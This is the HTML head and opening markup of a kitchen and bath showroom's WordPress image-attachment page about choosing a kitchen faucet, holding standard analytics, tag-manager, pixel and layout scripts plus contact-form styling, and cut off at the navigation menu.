

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kitchenandbathclassics.com/5-faucet-styles-to-try-in-your-kitchen-today/finding-the-right-faucet-for-your-kitchen-can-be-a-challenge/
body_size: 28454
content:
<!doctype html>

  <html class="no-js"  lang="en-CA">

	<head>
		<meta charset="utf-8">
	
		<!-- Force IE to use the latest rendering engine available -->
		<meta http-equiv="X-UA-Compatible" content="IE=edge">

		<!-- Mobile Meta -->
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

		<!-- Icons & Favicons -->
		<link rel="icon" href="https://www.kitchenandbathclassics.com/wp-content/themes/JointsWP-CSS-master/favicon.png">
		<link href="https://www.kitchenandbathclassics.com/wp-content/themes/JointsWP-CSS-master/assets/images/apple-icon-touch.png" rel="apple-touch-icon" />
		<!--[if IE]>
			<link rel="shortcut icon" href="https://www.kitchenandbathclassics.com/wp-content/themes/JointsWP-CSS-master/favicon.ico">
		<![endif]-->
		<meta name="msapplication-TileColor" content="#f01d4f">
		<meta name="msapplication-TileImage" content="https://www.kitchenandbathclassics.com/wp-content/themes/JointsWP-CSS-master/assets/images/win8-tile-icon.png">
	    <meta name="theme-color" content="#121212">
		<meta name="google-site-verification" content="7LLruvFgq6wIf_t9hhUWhbW5l2-NxGK0ETkMK6Jv7ic" />

		<link rel="pingback" href="https://www.kitchenandbathclassics.com/xmlrpc.php">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Finding the right faucet for your kitchen can be a challenge. - Kitchen &amp; Bath Classics</title>
	<meta name="description" content="Wholesale kitchen, bath, and plumbing showroom serving homeowners, contractors, and designers." />
	<link rel="canonical" href="https://www.kitchenandbathclassics.com/5-faucet-styles-to-try-in-your-kitchen-today/finding-the-right-faucet-for-your-kitchen-can-be-a-challenge/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Finding the right faucet for your kitchen can be a challenge. - Kitchen &amp; Bath Classics" />
	<meta property="og:description" content="Wholesale kitchen, bath, and plumbing showroom serving homeowners, contractors, and designers." />
	<meta property="og:url" content="https://www.kitchenandbathclassics.com/5-faucet-styles-to-try-in-your-kitchen-today/finding-the-right-faucet-for-your-kitchen-can-be-a-challenge/" />
	<meta property="og:site_name" content="Kitchen &amp; Bath Classics" />
	<meta property="og:image" content="https://www.kitchenandbathclassics.com/5-faucet-styles-to-try-in-your-kitchen-today/finding-the-right-faucet-for-your-kitchen-can-be-a-challenge" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="334" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.kitchenandbathclassics.com/5-faucet-styles-to-try-in-your-kitchen-today/finding-the-right-faucet-for-your-kitchen-can-be-a-challenge/","url":"https://www.kitchenandbathclassics.com/5-faucet-styles-to-try-in-your-kitchen-today/finding-the-right-faucet-for-your-kitchen-can-be-a-challenge/","name":"Finding the right faucet for your kitchen can be a challenge. - Kitchen &amp; Bath Classics","isPartOf":{"@id":"https://www.kitchenandbathclassics.com/#website"},"primaryImageOfPage":{"@id":"https://www.kitchenandbathclassics.com/5-faucet-styles-to-try-in-your-kitchen-today/finding-the-right-faucet-for-your-kitchen-can-be-a-challenge/#primaryimage"},"image":{"@id":"https://www.kitchenandbathclassics.com/5-faucet-styles-to-try-in-your-kitchen-today/finding-the-right-faucet-for-your-kitchen-can-be-a-challenge/#primaryimage"},"thumbnailUrl":"https://www.kitchenandbathclassics.com/wp-content/uploads/Finding-the-right-faucet-for-your-kitchen-can-be-a-challenge_16001529_40042131_0_14088442_500.jpg","datePublished":"2017-06-29T15:59:45+00:00","dateModified":"2017-06-29T15:59:45+00:00","description":"Wholesale kitchen, bath, and plumbing showroom serving homeowners, contractors, and designers.","breadcrumb":{"@id":"https://www.kitchenandbathclassics.com/5-faucet-styles-to-try-in-your-kitchen-today/finding-the-right-faucet-for-your-kitchen-can-be-a-challenge/#breadcrumb"},"inLanguage":"en-CA","potentialAction":[{"@type":"ReadAction","target":["https://www.kitchenandbathclassics.com/5-faucet-styles-to-try-in-your-kitchen-today/finding-the-right-faucet-for-your-kitchen-can-be-a-challenge/"]}]},{"@type":"ImageObject","inLanguage":"en-CA","@id":"https://www.kitchenandbathclassics.com/5-faucet-styles-to-try-in-your-kitchen-today/finding-the-right-faucet-for-your-kitchen-can-be-a-challenge/#primaryimage","url":"https://www.kitchenandbathclassics.com/wp-content/uploads/Finding-the-right-faucet-for-your-kitchen-can-be-a-challenge_16001529_40042131_0_14088442_500.jpg","contentUrl":"https://www.kitchenandbathclassics.com/wp-content/uploads/Finding-the-right-faucet-for-your-kitchen-can-be-a-challenge_16001529_40042131_0_14088442_500.jpg","width":500,"height":334,"caption":"Finding the right faucet for your kitchen can be a challenge."},{"@type":"BreadcrumbList","@id":"https://www.kitchenandbathclassics.com/5-faucet-styles-to-try-in-your-kitchen-today/finding-the-right-faucet-for-your-kitchen-can-be-a-challenge/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.kitchenandbathclassics.com/"},{"@type":"ListItem","position":2,"name":"5 Faucet Styles to Try in Your Kitchen Today","item":"https://www.kitchenandbathclassics.com/5-faucet-styles-to-try-in-your-kitchen-today/"},{"@type":"ListItem","position":3,"name":"Finding the right faucet for your kitchen can be a challenge."}]},{"@type":"WebSite","@id":"https://www.kitchenandbathclassics.com/#website","url":"https://www.kitchenandbathclassics.com/","name":"Kitchen &amp; Bath Classics","description":"Kitchen &amp; Bath Classics","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kitchenandbathclassics.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-CA"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kitchen &amp; Bath Classics &raquo; Feed" href="https://www.kitchenandbathclassics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kitchen &amp; Bath Classics &raquo; Comments Feed" href="https://www.kitchenandbathclassics.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kitchen &amp; Bath Classics &raquo; Finding the right faucet for your kitchen can be a challenge. Comments Feed" href="https://www.kitchenandbathclassics.com/5-faucet-styles-to-try-in-your-kitchen-today/finding-the-right-faucet-for-your-kitchen-can-be-a-challenge/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kitchenandbathclassics.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.kitchenandbathclassics.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.kitchenandbathclassics.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//www.kitchenandbathclassics.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//www.kitchenandbathclassics.com/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1548407213' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css-css' href='https://www.kitchenandbathclassics.com/wp-content/themes/JointsWP-CSS-master/assets/vendor/foundation/css/normalize.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css-css' href='https://www.kitchenandbathclassics.com/wp-content/themes/JointsWP-CSS-master/assets/vendor/foundation/css/foundation.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfp-css-css' href='https://www.kitchenandbathclassics.com/wp-content/themes/JointsWP-CSS-master/assets/vendor/mfp/magnific-popup.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='site-css-css' href='https://www.kitchenandbathclassics.com/wp-content/themes/JointsWP-CSS-master/assets/css/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-font1-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C300%2C400italic%2C700%2C800%2C800italic&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-font2-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C700%2C900&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-css-css' href='https://www.kitchenandbathclassics.com/style/fonts/font-awesome-4.6.3/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.kitchenandbathclassics.com/style/custom.css?ver=6.6.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.kitchenandbathclassics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kitchenandbathclassics.com/wp-json/wp/v2/media/1845" /><link rel='shortlink' href='https://www.kitchenandbathclassics.com/?p=1845' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kitchenandbathclassics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kitchenandbathclassics.com%2F5-faucet-styles-to-try-in-your-kitchen-today%2Ffinding-the-right-faucet-for-your-kitchen-can-be-a-challenge%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kitchenandbathclassics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kitchenandbathclassics.com%2F5-faucet-styles-to-try-in-your-kitchen-today%2Ffinding-the-right-faucet-for-your-kitchen-can-be-a-challenge%2F&#038;format=xml" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.1.34-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media only screen and (min-width: 1500px){
	.banner-container 
	
	#rev_slider_8_1 .slider-default{
		left: 0 !important;
		top: 0 !important;
	}
}

.banner-container {
	margin-bottom:0 !important;
}

.the-content {
	padding-top:40px !important;
}

.brands .the-content h2 {
	  font-size: 2.2rem;
    color: #cd2e31;
    margin-top: 0;
    margin-bottom: 0.8rem;
    line-height: 1.3;
}

#custom-icon-links .custom-tel-link {
	font-family: "Roboto", Sans-serif;
    font-size: 16px; font-weight: 300;
    color: #475569 !important;
}

#custom-icon-links .custom-tel-link:hover {
    color: #cd2e31 !important;
}

.cf7-contact-form {
  background: #ffffff;
  padding: 40px;
  border-radius: 16px;
  box-shadow: 0 10px 30px rgba(0,0,0,0.08);
  max-width: 900px;
}

.cf7-contact-form h2 {
  font-size: 30px;
  margin-bottom: 10px;
	font-weight: 700;
}

.cf7-subtext {
  color: #6b7280;
  margin-bottom: 32px !important;
}

.cf7-row {
  display: flex;
  gap: 24px;
  margin-bottom: 8px;
}

.cf7-col {
  flex: 1;
}

.cf7-col-full {
  width: 100%;
}

.cf7-contact-form label {
  display: block;
	font-size: 14px;
  font-weight: 600;
  margin-bottom: 6px;
}

.cf7-contact-form input,
.cf7-contact-form select,
.cf7-contact-form textarea {
  width: 100%;
  padding: 5px 16px;
  border-radius: 12px;
  border: 1px solid #d1d5db;
  font-size: 16px;
	min-height: 50px
}

.cf7-contact-form textarea {
  min-height: 160px;
  resize: vertical;
}

.cf7-contact-form input:focus,
.cf7-contact-form select:focus,
.cf7-contact-form textarea:focus {
  outline: none;
  border-color: #2563eb;
}

.cf7-submit input[type="submit"] {
  background: #cd2e31;
  color: #ffffff;
  padding: 14px 28px;
  border-radius: 0;
  border: none;
  font-size: 14px;
  font-weight: 300;
  cursor: pointer;
  width: auto;
  text-transform: uppercase;

  /* animation */
  transition: transform 0.5s ease, filter 0.5s ease;
}

.cf7-submit input[type="submit"]:hover {
  background: #cd2e31;
  transform: scale(1.05);
  filter: drop-shadow(5px 5px 10px #cd2e31);
}

/* Responsive */
@media (max-width: 768px) {
  .cf7-row {
    flex-direction: column;
  }
}

@media (max-width: 580px) {
  .cf7-contact-form h2 {
        font-size: 20px; 
  }
	.cf7-subtext {
    font-size: 14px !important;
}
	.cf7-contact-form {
    padding: 20px;
	}
	#custom-icon-links .custom-tel-link {
    font-size: 14px !important; 
}
}
		</style>
		        
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L9GLX01BBN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L9GLX01BBN');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-80685210-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-80685210-1');
    
  var getOutboundLink = function(url) {
      gtag('event', 'click', {
          'event_category': 'outbound',
          'event_label': url,
          'transport_type': 'beacon',
          'event_callback': function(){window.open(url);}
      });
  }
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KP62F6C');</script>
<!-- End Google Tag Manager -->

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1526445224388941');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1526445224388941&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

	
                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="XGNDE-294BG-JBJKK-DNZRH-JPHKM",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"XGNDE-294BG-JBJKK-DNZRH-JPHKM",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="aodffyyxfuxm22lmlkuq-f-446f4ae11-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"909847","ak.ai":parseInt("579799",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"cfb0c621","ak.r":47370,"ak.a2":e,"ak.m":"","ak.n":"essl","ak.bpcip":"3.134.82.0","ak.cport":52186,"ak.gh":"23.208.24.77","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768708777","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==raGyu+htFNf9m5BjDKQwasYKiKcS/JPvO5ur0fDca/ZOO8t+jTAOV5ja4kRaYUYQSF41gZc/mRLgngOowm+0Pt3tqPSWNfWXfYsiNNQl4uc0jtWbjfxdIefBvwsgeKiYbRXFjNWDF8Xq/ZZj/hPx0BJXJB7AGeIOUT/nRGKSbt5XtM5zdpTZWwkZyU2zUh0AOtkpG1nRRs0AbiwjYoo5PGsh8mlBgimdbwskv/OyCEjzmDN5yxJPYBtC8m4kqhnZ8B27Vq+mfUhGKaRwdfVRqpYqigNOhRo8dSgzlI8NgcWSdts00HVoD1G0r5P04O3tyu98ETRMXMkkbZ4UdGxSQQt5vikSqEolGaZvi7bfYi2TFwGzR15ZoE7lm+fblfbX+Bd1QHH1LfWeNO1dEfgIcwAiNDjnz8otO31UJuKIv+0=","ak.pv":"28","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>

	<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-1845 attachmentid-1845 attachment-jpeg finding-the-right-faucet-for-your-kitchen-can-be-a-challenge  elementor-default elementor-kit-5018">
    
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KP62F6C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
	
		<div class="off-canvas-wrap" data-offcanvas>
		
			<div class="inner-wrap">
				<div id="container">
					<header class="header" role="banner">
                                                
						<div class="row">
						
							<div class="tab-bar mobile-btn small-1 show-for-small">
								<section class="left-small2222">
									<a href="#" class="left-off-canvas-toggle menu-icon" ><span><span class="d-none">MENU</span></span></a>
								</section>
							</div>
							<aside class="left-off-canvas-menu show-for-small-only">
								<ul class="off-canvas-list">
									<li><label>Navigation</label></li>
